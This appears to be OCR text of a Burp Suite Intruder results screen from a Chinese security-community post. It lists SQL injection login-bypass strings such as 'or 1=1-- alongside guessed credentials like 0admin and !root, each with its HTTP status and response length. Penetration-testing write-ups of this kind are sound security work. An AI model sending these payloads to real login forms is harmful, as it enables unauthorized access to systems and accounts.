 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
49 0manager 200 213
48 0admin 200 213
32 0 200 213
23 'or'='or' 200 213
24 'or''=' 200 213
5 'or 1=1-- 200 213
35 $system 200 213
34 $ALOC$ 200 213
33 !root 200 213
18 test 200 242
11 ceshi 200 244
37 11111111 200 244
Request Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200
Content-Type: application/json;charset=utf-8
Date: Wed, 17 Apr 2019 02:16:06 GMT
Connection: close
Content-Length: 102
先知社区